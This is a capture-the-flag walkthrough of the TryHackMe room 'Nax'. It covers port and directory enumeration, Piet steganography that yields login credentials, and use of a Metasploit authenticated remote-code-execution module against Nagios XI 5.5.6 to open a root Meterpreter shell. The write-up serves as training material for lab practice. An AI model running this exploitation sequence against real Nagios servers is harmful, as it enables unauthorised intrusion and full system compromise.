[THM] Nax Walkthrough
03 Aug 2020
![[THM] Nax](/images/tryhackme/nax/banner.png)
Today we’re back with another intermediate level room from TryHackMe called Nax created by Stuxnet. I enjoyed the steganography challenge in the box, but found that the exploitation phase was very straightforward and simple. To be fair the room is meant to focus on the CVE exploitation in Nagios which it did, so I wouldn’t fault the author for that. Overall, I’d say it was a great learning experience!
Enumeration
Tool: Nmap
Syntax: nmap -sV -sC -T4 -p- [IP address]
Let’s start off with our routine nmap scan although I chose to try a different approach this time around. I scanned all ports on the host with only the version and script flags to see if it’ll run faster than my other scans, but I think I’ll stick with scanning the top 1000 ports during my first scan of the machine.

A scan of all ports on the Nax machine
Port 80: HTTP
The lowest-hanging fruit tends to be the HTTP web protocol, so let’s hop onto the page to see if there’s anything of interest.

The Nax main web page

Information disclosure hidden in the source code
The main page looks like an ASCII art emblem and a list of elements on the periodic table? The elements are arranged in a sequence, so it may point to a secret code of some sort. On another note, the web page source code also gives us a tidbit of the software on the machine.

Finding the elements in the periodic table
Based on the periodic table, the elements correspond to their following atomic number:
Ag – Hg – Ta – Sb – Po – Pd – Hg – Pt – Lr
47 – 80 – 73 – 51 – 84 – 46 – 80 – 78 – 103
It looks like a random strings of numbers that might act as a password, but then I realized that it could also be an ASCII encoded string (considering the giant ASCII art at the top might have been a hint).

Convert ASCII code to string
The decoded message reveals the name of a PNG file on the web server and when we check out the file, we come across this interesting looking picture. Let’s take it offline for further analysis.

The PI3T.PNg image file
Tool: Exiftool
Syntax: exiftool PI3T.PNg
Exiftool is a utility used to view the metadata of image files such as resolution, author, and other piece of information. We’re able to find that the file artist is Piet Mondrian, and we find out he’s a Ducth painter famous for his geometric paintings.

Scanning metadata with Exiftool
Searching ‘Piet steganography’ leads us to a page introducing Piet as an esoteric language where code looks like abstract geometric pictures. Sounds like it’s exactly what we’re looking for, so we can search online for any online Piet decoders. I found an online Piet decoder where we can upload the image and it’ll execute the decoding script.

Decode the Piet encoded image with Npiet online

A secret username and password hidden in the image
The site should reveal the hidden username and password embedded in the image. Now that we have the credentials to log into the Nagios console, it should be as simple as finding where it’s located.
Tool: Gobuster
Syntax: gobuster dir -u [IP address] -w [wordlist] -e -x html,php -b 403,404 -t [threads]
| Flag | Description |
|---|---|
| -u | The target URL address |
| -w | The path to the directory busting wordlist |
| -e | Extended output, it will display the full URL link |
| -x | Specify the file extensions to search for |
| -b | Blacklist any status codes from the output |
| -t | The number of concurrent threads to run |

Found the Nagios directory on the web server
Gobuster found the nagios directory, so let’s give that a try and login with the found credentials.

Logged into the Nagios admin console
Wait a second… this doesn’t look like the right page. Remember the source code on the main webpage earlier? It should be running Nagios XI and not Nagios Core, something strange is going on. Run a web search of what the Nagios XI interface path should be, I used the Nagios interface setup guide and the Nagios XI user guide for reference.
/nagiosxi
Let try logging in again, this time with the correct directory.

The correct Nagios XI admin console
This page looks more like it! The Nagios version 5.5.6 information is located in the bottom-left corner. Use searchsploit to check the Exploit-DB database if there’s an exploit available for this version of Nagios XI.

Check for Nagios XI exploits with Searchsploit
There are quite a few applicable exploits, but the Authenticated RCE is likely the one we want since we have authenticated access to the Nagios XI console. Follow the Exploit-DB link and we’ll get the CVE number associated with the exploit.

Nagios XI Authenticated RCE on Exploit-DB
Since the exploit is a Metasploit module, fire up msfconsole and we’ll use the exploit module.
Exploitation
Tool: Metasploit
Syntax: search nagios
Search for the term ‘nagios’ and it should be the first options available, otherwise look for the exploit name in the list.

Search for the RCE module in Metasploit
Once the exploit has been selected, we can make some changes to the options.
set RHOSTS [IP address]
set LHOST tun0 (change this if you’re connected to THM via a different adapter)
set PASSWORD n3p*******************
run

Set the options for the Nagios RCE exploit

Opened a Meterpreter shell and successfully rooted!
When the exploit finishes, it should open up a meterpreter shell. Going into the host shell, we find out we’re already root! Nice, now all that’s left is to gather the user and root flags on the machine.
Thanks for reading and happy hacking!